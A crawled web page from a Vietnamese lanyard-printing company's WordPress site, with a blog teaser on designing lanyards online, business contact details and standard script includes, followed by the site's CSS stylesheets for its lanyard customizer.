                                            <a href=""><i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp; Chat với chúng tôi</a>
                                        </p>-->
                                        <p class="text02">
                                            <a href="tel:0906699258"><i class="fa fa-phone" aria-hidden="true"></i> &nbsp; 090 6699 258</a>
                                        </p>
                                        <div class="search">
    <form method="get" id="searchform" class="ip-search" action="https://indaydeothe.com/" >
        <input type="text" class="f-control" name="s" value="" 
               id="s" placeholder="Tìm kiếm..." />
        <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>                                    </div>
                                </div>
                                <div class="nav-menu">
                                    <div class="container">
                                        <nav>
                                            <a id="resp-menu" class="responsive-menu" href="#"><i class="fa fa-reorder"></i> Menu</a>    
                                            <ul id="menu-main-menu" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://indaydeothe.com/">Trang chủ</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://indaydeothe.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-products menu-item-348"><a href="https://indaydeothe.com/products/day-deo-the/">Dây Đeo Thẻ</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://indaydeothe.com/category/blog/">Blog</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://indaydeothe.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://indaydeothe.com/custom-product/">Custom</a></li>
</ul>  
                                        </nav>
                                    </div>
                                </div>
                            </div>
							<meta name="statvooVerification" content="34fb4022cd50d1c888b68876b1ea37f6" />
                        </header> 
                        
                        
                        
                        
<div class="sec-blog fdgd">
    <div class="container">
        <h3>thiết kế dây đeo thẻ online</h3>
        <div class="wrap-tin-tuc clearfix">
                    <div class="noidung-blog wow fadeInUp" data-wow-delay=".2s">
                <div class="icon">
                    <a href="https://indaydeothe.com/in-day-deo-the-online/"><img width="400" height="375" src="https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online.png" class="attachment-470x470 size-470x470 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online.png 400w, https://indaydeothe.com/wp-content/uploads/2020/05/tk-day-deo-the-online-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                </div>
                <div class="content">
                    <a href="https://indaydeothe.com/in-day-deo-the-online/"><h4>In dây đeo thẻ Online ?</h4></a>
                    <p>Thới gian trước bạn muốn mua in dây đeo thẻ thì việc trước tiên là phải hỏi người quen hoặc Google ra công ty vinhtruongloc.com và chúng tôi phải cho nhân viên kinh doanh và thiết kế để tư vấn và lên ý tưởng cho bạn duyệt thì nay bạn chỉ việc truy cập web indaydeothe.com</p>
                    <p><a href="https://indaydeothe.com/in-day-deo-the-online/"><span class="text-02">Xem chi tiết</span></a>
                </div>
            </div>
            </div>
            </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer-noidung">
            <div class="footer-colum1">
                <div class="footer-colum1-logo">
                    <a href="https://indaydeothe.com"><img src="https://indaydeothe.com/wp-content/uploads/2020/05/VTL26-logo.png" alt=""></a>                </div>
                <p>
                   In <a href="https://straplanyard.com">dây đeo thẻ</a> giá rẻ với giá Gốc tại xưởng. Website Thiết Kế Dây Deo Thẻ Online. 
Nhận in dây đeo thẻ học sinh, sinh viên, nhân viên, dây đeo thẻ anime, blackpink, local brand. Làm dây đeo thẻ tại quận 1, quận 2, quận 3, quận 4-5-6-7-8-9-10-11-12. Hotline tư vấn làm dây đeo thẻ: 0984788882
                </p>
            </div>
            <div class="footer-colum2">
                <div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="menu"><li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://indaydeothe.com/">TRANG CHỦ</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://indaydeothe.com/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://indaydeothe.com/category/blog/">BLOG</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://indaydeothe.com/lien-he/">LIÊN HỆ</a></li>
</ul></div>
            </div>
            <div class="footer-colum2 column-plus">
                <div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-486"><a href="https://indaydeothe.com/in-day-deo-the-online/">In dây đeo thẻ Online ?</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-485"><a href="https://indaydeothe.com/day-deo-the-voi-net-dep-cua-nhan-vien-van-phong/">Dây đeo thẻ với Nét đẹp của nhân viên văn phòng</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-655"><a href="https://indaydeothe.com/day-deo-the-sinh-vien-dai-hoc-dep/">Dây đeo thẻ sinh viên đại học đẹp</a></li>
</ul></div>
            </div>
            <div class="footer-colum3">
                <div class="noidung-colum3">
                    <h3>Văn phòng công ty</h3>
Address:<span class="text-01">123/8 Đường Số 3, Phường Bình Hưng Hoà, Quận Bình Tân, Thành phố Hồ Chí Minh</span>

Hotline:<a href="tel:090.6699258"><span class="text-02">0984 788 882</span></a>

Tel:<span class="text-02"><a href="tel:028 37672800">028 37672800</a> </span>

Email:<a href="mailto:info@vinhtruongloc.com"><span class="text-04">info@vinhtruongloc.com</span></a>                    <h4>
                        Social 
                        <span class="text-05">
    <a href="https://www.facebook.com/indaydeothesinhvien" target="_blank" class="square-30fa" ><i class="fa fa-facebook"></i></a>     <a href="https://www.linkedin.com/in/indaydeothe/" target="_blank" class="square-30fa" ><i class="fa fa-linkedin"></i></a>        <a href="https://twitter.com/indaydeothe" target="_blank" class="square-30fa" ><i class="fa fa-twitter"></i></a></span>
                    </h4>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <p>Designed and developed by Mona Media</p>
	</div>
	
</footer>
<span class="scroll-top"><i class="fa fa-angle-up"></i></span>
<script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
<script src="https://indaydeothe.com/template/js/jquery-3.4.1.min.js"></script>
<script src="https://indaydeothe.com/template/js/Slick-Js/slick.min.js"></script>
<script src="https://indaydeothe.com/template/js/js.js"></script>
<script src="https://indaydeothe.com/template/js/WOW-master/wow.min.js"></script>
<script src="https://indaydeothe.com/template/js/Magnific-Popup-master/jquery.magnific-popup.min.js"></script>
<script src="https://indaydeothe.com/customizer/template/js/imagesloaded.pkgd.min.js"></script>
<script src="https://indaydeothe.com/customizer/template/js/modelhandler.js"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v5.0&appId=2904035062974364&autoLogAppEvents=1"></script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="320705901470469"></div>

			<script type="text/javascript" src="https://indaydeothe.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://indaydeothe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://indaydeothe.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/indaydeothe.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://indaydeothe.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="mona-front-js-extra">
/* <![CDATA[ */
var mona_ajax_url = {"ajaxURL":"https:\/\/indaydeothe.com\/wp-admin\/admin-ajax.php","siteURL":"https:\/\/indaydeothe.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://indaydeothe.com/wp-content/themes/monatheme/js/front.js" id="mona-front-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			</body>
</html> 

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-24 16:35:01 -->

--- FILE ---
content_type: text/css
request_url: https://indaydeothe.com/customizer/template/css/style.css
body_size: 2043
content:
@import url(../fonts/font-awesome-4.7/css/font-awesome.min.css);@import url(../js/slick/slick.css);@import url(../js/slick/slick-theme.css);@import url(reset.css);.clear:after,.all:after,.collapse .collapse-heading:after,.collapse .collapse-body:after,#main-wrap:after,#footer:after{content:"";display:table;clear:both}.clear:before,.all:before,.collapse .collapse-heading:before,.collapse .collapse-body:before,#main-wrap:before,#footer:before{display:table;content:" "}::-moz-selection{background:#fffbf4}::selection{background:#fffbf4}a{color:inherit;text-decoration:none}a:hover{color:#fabc60;text-decoration:none}a:focus{text-decoration:none}body{font-family:"Roboto",sans-serif;color:#000;font-size:14px;line-height:1.4}@media screen and (max-width: 700px){body{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body.menuin{margin-left:270px;margin-right:-270px;overflow:hidden;height:100vh;width:100vw}body.menuin.ios{position:fixed;left:0;right:0}}h1,h2,h3,h4,h5,h6{font-weight:bold;font-family:"Roboto",sans-serif;line-height:1.3}img{max-width:100%;height:auto}strong,.bold{font-weight:bold}.all{position:relative;margin:0 auto;width:1170px;max-width:100%}@media screen and (max-width: 1190px){.all{width:100%;padding:0 10px}}.left{float:left}.right{float:right}.center-txt{text-align:center}.left-txt{text-align:left}.right-txt{text-align:right}.hl-txt{color:#fabc60}.fcontrol{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;width:100%;height:40px;font-family:"Roboto",sans-serif;font-size:14px;border:solid 1px #e1e1e1;padding:10px 15px;line-height:20px;outline:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fcontrol:focus{border-color:#fabc60;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(250,188,96,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(250,188,96,0.6)}.fcontrol.pill-control{border-radius:20px;-webkit-border-radius:20px}select.fcontrol{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:url(../images/icon-select.png) no-repeat right 15px center;padding:0;padding-right:25px;padding-left:15px;line-height:40px}textarea.fcontrol{height:100px;resize:none;padding:10px 15px}.btn{display:inline-block;appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;border:none;color:#fabc60;height:40px;line-height:20px;background-color:transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:10px 20px;text-align:center}.btn.pill-btn{border-radius:20px;-webkit-border-radius:20px}.btn.primary-btn{background-color:#fabc60;color:white}.btn.primary-btn:hover{color:white;background-color:#f8a72f}.btn:active{-webkit-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.5)}.navbar-toggle{padding:11px 8px;background-color:transparent;background-image:none;cursor:pointer;position:relative;border:solid 1px transparent;border-radius:4px;outline:none;float:right;display:none}.navbar-toggle .icon-bar{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:block;width:22px;height:2px;border-radius:1px;background-color:#000}.navbar-toggle .icon-bar+.icon-bar{margin-top:5px}.navbar-toggle.open .icon-bar:nth-child(1){-webkit-transform:translate(-1px, 7px) rotate(-225deg);-moz-transform:translate(-1px, 7px) rotate(-225deg);-o-transform:translate(-1px, 7px) rotate(-225deg);-ms-transform:translate(-1px, 7px) rotate(-225deg);transform:translate(-1px, 7px) rotate(-225deg)}.navbar-toggle.open .icon-bar:nth-child(2){opacity:0}.navbar-toggle.open .icon-bar:nth-child(3){-webkit-transform:translate(-1px, -7px) rotate(225deg);-moz-transform:translate(-1px, -7px) rotate(225deg);-ms-transform:translate(-1px, -7px) rotate(225deg);-o-transform:translate(-1px, -7px) rotate(225deg);transform:translate(-1px, -7px) rotate(225deg)}.dropdown{position:relative}.dropdown:hover .sub-menu-wrap{display:block;-webkit-transform:perspective(1200px) rotateX(0deg);transform:perspective(1200px) rotateX(0deg);background-color:rgba(255,255,255,0.99)}.dropdown:hover .dropdown-toggle+.sub-menu-wrap{-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg)}.dropdown.open .dropdown-toggle+.sub-menu-wrap{display:block;-webkit-transform:perspective(1200px) rotateX(0deg);transform:perspective(1200px) rotateX(0deg);background-color:rgba(255,255,255,0.99)}.sub-menu-wrap{position:absolute;z-index:1;width:auto;top:100%;right:0;display:block;background-color:#e6e6e6;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transition-timing-function:cubic-bezier(0.7, 0, 0.185, 1);-webkit-transition-timing-function:cubic-bezier(0.7, 0, 0.185, 1);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg)}.sub-menu-wrap .sub-menu{color:#000;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);-ms-box-shadow:0 5px 10px rgba(0,0,0,0.2);-o-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.sub-menu-wrap .sub-menu li{display:block;float:none}.sub-menu-wrap .sub-menu li>a{line-height:20px;display:block;padding:5px 15px;white-space:nowrap}.sub-menu-wrap .sub-menu li>a:hover{background-color:rgba(0,0,0,0.2);color:#000}.sub-menu-wrap .sub-menu li.line{height:1px;background-color:#e1e1e1}.collapse{position:relative}.collapse .collapse-heading{position:relative;line-height:20px;cursor:pointer;font-size:12px;padding:10px 0}.collapse .collapse-heading .indicator{margin-left:10px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:bold}.collapse .collapse-heading .indicator:before{content:"\f107";line-height:20px}.collapse .collapse-body{display:none;position:relative;padding:10px 0}.collapse.on .collapse-heading .indicator:before{content:"\f106"}.pagination{list-style:none}.pagination li{display:inline-block;vertical-align:middle;line-height:20px;color:#c2c2c2;font-weight:bold;font-family:"Roboto",sans-serif;background:#ebebeb;border-radius:4px}.pagination li a,.pagination li span{display:block;line-height:20px;padding:8px 10px}.pagination li.current{background-color:#fabc60;color:white}.pagination li.current a:hover{color:white}.checklb,.radiolb{cursor:pointer;display:inline-block}.checklb input,.radiolb input{display:none}.checklb span,.radiolb span{display:inline-block;vertical-align:middle}.checklb .ip-avata,.radiolb .ip-avata{width:20px;height:20px;border:solid 1px #ebebeb;margin-right:10px;background-color:white;position:relative;overflow:hidden}.checklb .ip-avata:before,.radiolb .ip-avata:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";display:block;margin-left:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:10px;height:10px;text-align:center;margin-top:2px;color:#fabc60;transform:scale(0) translate(0, -40px);-webkit-transform:scale(0) translate(0, -40px);-moz-transform:scale(0) translate(0, -40px);-ms-transform:scale(0) translate(0, -40px);-o-transform:scale(0) translate(0, -40px)}.checklb input:checked+.ip-avata:before,.radiolb input:checked+.ip-avata:before{transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.radiolb .ip-avata{border-radius:50%}.radiolb .ip-avata:before{border-radius:50%;content:'';width:10px;margin-top:4px;margin-left:auto;margin-right:auto;background:#fabc60;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0)}.radiolb+.radiolb{margin-left:10px}.scroll-top-link{position:fixed;right:15px;bottom:60px;width:50px;height:50px;border-radius:50%;line-height:20px;font-size:24px;font-weight:bold;padding:6px;text-align:center;background-color:#cfd4dd;border:rgba(250,188,96,0.5) 5px solid;z-index:99}.scroll-top-link:hover{border-color:#fabc60}.nav-ul{list-style:none;float:left}.nav-ul>li{margin-right:10px;float:left}.nav-ul>li:last-child{margin-right:0}.nav-ul>li>a{display:block;line-height:20px;padding:10px 15px}#header{position:fixed;left:0;top:0}@media screen and (max-width: 700px){#header .nav-wrap{position:fixed;top:0;left:0;height:100vh;width:100%;z-index:1;display:block;transform:translate(-100%, 0);-webkit-transform:translate(-100%, 0);background-color:transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#header .nav-wrap .nav-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#header .nav-wrap .nav-ul{float:left;width:270px;position:relative;z-index:1;height:100%;background-color:#111;overflow:auto}#header .nav-wrap .nav-ul>li{display:block;float:none;margin:0;padding:0}#header .nav-wrap .sub-menu-wrap{position:static;transform:none;-webkit-transform:none;background:transparent;padding-left:15px}#header .nav-wrap .sub-menu-wrap .sub-menu{border-left:solid 1px #fff}#header .open{z-index:2}#header .open+.nav-wrap{transform:translate(0, 0);-webkit-transform:translate(0, 0)}#header .open+.nav-wrap .nav-overlay{opacity:.7}}.logo{float:left}.logo img{display:block;height:60px}.hd-right{float:right}.nav-wrap{text-align:center}.nav-wrap .nav-ul{padding-top:10px;padding-bottom:10px;float:none;text-align:left;vertical-align:top}.nav-wrap .nav-ul>li{display:inline-block;vertical-align:middle}.nav-wrap .nav-ul>li>a{display:block;line-height:20px;padding:10px 15px;text-transform:uppercase}.article-cont{line-height:1.6}.article-cont h1,.article-cont h2,.article-cont h3,.article-cont h4,.article-cont h5,.article-cont h6{line-height:1.4;margin-bottom:.5em;margin-top:1.4em}.article-cont h1{font-size:36px}.article-cont h2{font-size:30px}.article-cont h3{font-size:24px}.article-cont h4{font-size:18px}.article-cont h5{font-size:14px}.article-cont h6{font-size:12px}.article-cont p{margin:1em 0}.article-cont ul,.article-cont ol{margin:1.4em 0;list-style-position:inside}.article-cont ul ul,.article-cont ul ol,.article-cont ol ul,.article-cont ol ol{margin-left:15px}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://indaydeothe.com/customizer/template/css/responsive.css
body_size: -125
content:
@media screen and (max-width:1200px){

}
@media screen and (max-width:1024px){

}
@media screen and (max-width:768px){

}

--- FILE ---
content_type: text/css
request_url: https://indaydeothe.com/customizer/template/css/custompage.css
body_size: 1947
content:
.custom-lanyars-wrap{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;min-height:100vh;background-color:#f8f8f8}.custom-lanyars-wrap.fixed-side .lanyars-model-wrap{position:fixed;top:0;left:0;height:100%}.custom-lanyars-wrap.fixed-side .lanyars-menu-wrap{margin-left:41.666%}.lanyars-model-wrap{width:41.666%;background-color:#fff;display:flex;flex-direction:column;padding-top:60px}.lanyars-model-wrap .modelhollder{display:block;margin:0 auto;width:320px;max-width:100%;background-color:#fff;position:relative;transform-origin:center top}.lanyars-model-wrap .modelhollder .modelmask{position:relative;width:100%;display:block;padding-bottom:170%}.lanyars-model-wrap .modelhollder .modelshow{position:absolute;left:0;top:0;width:100%;height:100%}.lanyars-menu-wrap{width:58.333%;padding:60px}.lanyars-menu-wrap .opt-feat{margin-left:0}.opt-feat{width:600px;max-width:100%;margin:0 auto}.opt-feat+.opt-feat{margin-top:60px}.opt-feat .opt-name{text-transform:uppercase;font-size:24px;margin-bottom:15px}.opt-feat .opt-ul{display:flex;flex-wrap:wrap;margin:-15px;align-items:stretch}.opt-feat .opt-ul>li{display:block;width:33.333%;padding:15px}.opt-feat .opt-ul>li>.dotted-ul{margin-top:30px}.opt-feat .opt-ul.fullheight-choose .opt-choose{height:100%}.modelshow .lanyar-break{z-index:2;position:absolute;width:46%;left:27%;top:-3.6%}.modelshow .lanyar-main{width:60%;height:100%;overflow:hidden;position:relative;margin:0 auto;z-index:1}.modelshow .lanyar-main::before,.modelshow .lanyar-main::after{content:'';position:absolute;z-index:1;background-color:#fff;width:40px;height:40px;top:-20px;transform:rotate(45deg)}.modelshow .lanyar-main::before{left:-20px;transform:rotate(39deg)}.modelshow .lanyar-main::after{right:-20px;transform:rotate(51deg)}.modelshow .lanyar-main .lnm{height:24px;overflow:hidden;box-shadow:0 0 5px 0 rgba(0,0,0,0.2);background-blend-mode:multiply;background-image:url(../images/custom/material/microweave.png);background-position:center center;transform-origin:left center;background-color:#ffb81c}.modelshow .lanyar-main .lnm2{background-image:url(../images/custom/material/ultraweave.png)}.modelshow .lanyar-main .ln-neck{margin:0 auto;width:85%}.modelshow .lanyar-main .ln-side{position:absolute;bottom:10%;left:50%;transform:rotate(-90deg);width:250%;}.modelshow .lanyar-main .ln-right{transform: rotate(-80deg);transform-origin: left top;bottom: 8.5%;/* right: 50%; */left: 43%;}.modelshow .lanyar-main .ln-left{transform:rotate(-100deg)}.modelshow .lanyar-main .ln-round-btn{position:absolute;top:87%;width:25px;height:24px;left:50%;margin-left:-12px;overflow:visible;box-shadow:none;border-radius:2px 0px 0 2px;transform:rotate(-90deg);transform-origin:center center;z-index:1}.modelshow .lanyar-main .ln-round-btn::before{content:'';width:10px;height:10px;background-image:url(../images/custom/material/nut.png);background-repeat:no-repeat;background-size:contain;display:block;margin:0 auto;position:absolute;right:-5px;top:50%;margin-top:-5px;z-index:1}.modelshow .lanyar-main .ln-round-btn .btn-txt span{margin-left:0;margin-right:18px}.modelshow .lanyar-main .btn-txt{position:absolute;overflow:hidden;width:80%;height:100%;display:flex;flex-wrap: wrap;align-items:center;left: 10%;/* text-overflow: ellipsis; */text-align: center;display: block;/* background: rebeccapurple; */}.modelshow .lanyar-main .btn-txt span{margin-left: 0;display:inline-block;color:#fff;}.modelshow .symmetrical .btn-txt span{display:none}.modelshow .symmetrical .btn-txt span:first-child{display:block;margin:0 auto !important}.modelshow .symmetrical .ln-round-btn .btn-txt span:first-child{display:none}.modelshow .lanyar-end{z-index:2;width:22%;margin:0 auto}.modelshow .lanyar-end>img{margin:0 auto;display:block;margin-top:-99%}.dotted-ul{list-style:disc;list-style-position:outside}.dotted-ul>li{margin-left:18px}.opt-choose{position:relative;z-index:1;display:flex;text-align:center;flex-direction:column;justify-content:center;background-color:#fff;box-shadow:0px 0 10px 0px rgba(0,0,0,0.1);border:2px solid #fff;min-height:90px;padding:20px 0}.opt-choose input{display:none}.opt-choose .ip-avata{position:absolute;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;left:-2px;bottom:-2px;right:-2px;top:-2px;opacity:0;border:solid 2px #3a9679;pointer-events:none}.opt-choose .cl-avata{width:60px;height:60px;display:block;border-radius:50%;margin:0 auto;border:solid 1px #e1e1e1}.opt-choose .img{display:flex;align-items:center;justify-content:center}.opt-choose .lb{font-size:18px;padding:10px;display:block}.opt-choose .lb small{display:block;font-size:77.77%}.opt-choose input:checked ~ .ip-avata{opacity:1}.feat-printing .opt-choose{padding:0}.collapseable-options{overflow:hidden;height:calc(203px * 3 + 85px);position:relative}.collapseable-options .opt-ul{position:relative}.collapseable-options .toggle-collapse{display:block;position:absolute;z-index:1;left:0;bottom:0;width:100%;background-color:#f8f8f8}.collapseable-options .toggle-collapse::before{content:"";width:100%;height:250px;display:block;background:rgba(255,255,255,0.5);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);position:absolute;bottom:100%;left:0}.collapseable-options .indicator-circle-btn{border-top:solid 1px #e1e1e1;display:flex;flex-direction:column;text-align:center;margin-top:40px;position:relative}.collapseable-options .indicator-circle-btn .indicator{margin:0 auto;margin-top:-25px;width:50px;height:50px;border-radius:50%;background-color:#fff;display:flex;align-items:center;justify-content:center;font-size:32px;font-weight:300}.collapseable-options .indicator-circle-btn .indicator-note{display:block;text-align:center}.collapseable-options.open .toggle-collapse::before{display:none}
/*# sourceMappingURL=custompage.css.map */

@media screen and (max-width:1200px){

}
@media screen and (max-width:1024px){

}

@media screen and (max-width:768px){
    .custom-lanyars-wrap{
        min-height: 50vh;
    }
    .lanyars-model-wrap{
        width: 100%;
        padding-bottom: 60px;
        transform-origin: left 20%;
        -webkit-transform-origin: left 20%;
        transition: all .3s;
        -webkit-transition: all .3s;
    }
    .custom-lanyars-wrap.fixed-side .lanyars-model-wrap{
        position: relative;
    }
    .lanyars-menu-wrap{
        width: 100%;
        margin-left: auto;
        padding: 30px;

    }
    .custom-lanyars-wrap.fixed-side .lanyars-menu-wrap{
        margin-left: auto
    }
    .fixed-on-preview{
        position: fixed;
        z-index: 10;
        left: 0;
        top: 0%;
        height: 100%;
        transform: scale(0.1);
        -webkit-transform: scale(0.1);
        box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.1);
    }
    .fixed-on-preview.fullview{
        transform: scale(1);
        -webkit-transform: scale(1);
        box-shadow: none;
    }
}
@media screen and (max-width: 500px){
    .opt-feat .opt-ul>li{
        width: 50%;
    }
}
.modelshow .lanyar-main .mona-custom-botom{
      position: absolute;
    top: calc(87% + 10px);
    width: 23px;
    height: 50px;
    left: 50%;
    margin-left: -12px;
    overflow: visible;
    box-shadow: none;
    border-radius: 2px 0px 0 2px;
    z-index: 1;
    background-image: none;
}
.modelshow .lanyar-main .mona-custom-botom .after{
    content: '';
    height: 10px;
    width: 25px;
    overflow: hidden;
    box-shadow: 0 0 5px 0 rgba(0,0,0,0.2);
    background-blend-mode: multiply;
    background-image: url(../images/custom/material/microweave.png);
    background-position: center center;
    transform-origin: left center;
    position: absolute;
    top: 100%;
    margin-top: -10px;
    border-radius: 2px;
}
.modelshow .lanyar-end {
    width: 15%;
    margin-top: -65px;
    transition: all 0.1s ease-in-out;
    -webkt-transition: all 0.1s ease-in-out;
}
.modelshow .lanyar-main .mona-custom-botom{
   transition: all 0.1s ease-in-out;
    -webkt-transition: all 0.1s ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.modelshow.cokhoa .lanyar-end{
     margin-top: 22px;   
}
.modelshow.cokhoa .lanyar-main .mona-custom-botom{
    opacity: 1;
    visibility: visible;
}
.modelshow.cokhoa .lanyar-main .ln-round-btn::before{
    content: none;
}
.modelshow .lanyar-main .mona-custom-botom::before{
          content: '';
          width: 30px;
          height: 55px;
          background-image: url(../images/custom/khoabaohiem.png);
          background-repeat: no-repeat;
          background-size: contain;
          display: block;
          margin: 0 auto;
          position: absolute;
          right: -4px;
          top: -10px;
          z-index: 1;
}
.modelshow .lanyar-end>img{
    width: 35px;
}
.modelshow .lanyar-main .btn-txt span{
	padding-bottom:0.2em;
	padding: 0 10px;
	padding-bottom: 0.2em;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	width: auto;
}
.modelshow .lanyar-main .ln-left .btn-txt span:first-child{
	margin-left: 0;
}
.modelshow .lanyar-main ln-right .btn-txt{
	
}
